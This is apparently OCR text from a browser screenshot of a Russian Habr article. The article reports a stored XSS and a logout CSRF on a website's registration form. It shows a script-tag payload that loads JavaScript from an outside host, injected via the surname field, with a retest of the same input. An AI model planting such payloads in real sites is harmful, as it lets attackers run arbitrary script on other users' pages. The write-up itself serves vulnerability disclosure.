 Safari Файл Правка Вид История Закладки Разработка Окно Справка 59.0°C 1290rpm 98 %
habrahabr.ru/post/334564/
Bonjour YouTube Trello sort inspiration Wappalyzer Глаза REVENGE.CSS ос дисер
Sad S Why I left Me... Дефейс ask.... Telegram ca... Самое поня... Google отка... SmartApe хо... Browser Stat... Publishers A... #134 • uWeb... eb...
Таким образом мы видим сразу наличие Stored XSS, которую может использовать каждый, кто
пожелает, поскольку обнаружить ее очень просто (кстати, ну и кроме этого, на сайте также
присутствует пресловутая logout CSRF).
То есть мы вместе с обычными на первый взгляд именем и фамилией также передаем посредством
формы что-нибудь наподобие
<script src=http://site.com/AnyDangerousScript.js></script>
и получаем возможность выполнения любого нашего скрипта на главной странице сайта при
выполнении далее нехитрых действий, но обо всем по порядку.
Я решил проверить уязвимость снова:
Регистрация
Имя
Евгений
Фамилия
Ершов <script src=http:// /1.js><
Электронная почта
Пароль
••••••
Пароль еще раз
ЧИТАЮТ СЕЙЧАС
[UPDATED] Сначала они воруют, а когда
ты побеждаешь, то тебя убивают
53k 273
JetBrains Rider 2017.1 — первый релиз
новой кроссплатформенной .NET IDE
8k 69
Что творится с HEVC (h265)
4,1k 21
Вредоносный код в npm-пакетах и
борьба с ним
5,4k 12
Сравнение REST и GraphQL
4k 77
Очень легкая система мониторинга с
Телеграмом и Консулом
1,8k 5